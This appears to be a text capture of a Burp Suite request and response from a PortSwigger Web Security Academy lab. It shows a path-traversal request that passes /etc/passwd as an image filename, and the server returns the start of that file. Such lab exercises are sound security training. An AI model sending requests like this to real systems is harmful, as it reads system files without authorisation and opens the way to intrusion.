 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a2a003c030676a3820cab9300250079.web-security-academy.net
3 Cookie: session=EhG4o93R0f7vav1mP67DgnuKTtkQpgqZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2a003c030676a3820cab9300250079.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin